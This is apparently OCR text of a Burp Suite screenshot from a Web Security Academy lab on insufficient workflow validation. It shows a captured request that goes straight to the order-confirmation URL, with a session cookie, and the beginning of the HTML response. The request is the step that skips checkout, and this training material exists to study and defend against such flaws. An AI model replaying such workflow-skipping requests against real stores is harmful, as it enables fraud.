 Request
Pretty Raw Hex MarkInfo \n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/2
2 Host: 0aef00b5046c7a4b83d0e156009e00ca.web-security-academy.net
3 Cookie: session=iE9xOsmWVGmroG5Zva96WbGTOBdxarIa
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer:
https://0aef00b5046c7a4b83d0e156009e00ca.web-security-academy.n
et/cart
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3998
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Insufficient workflow validation
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>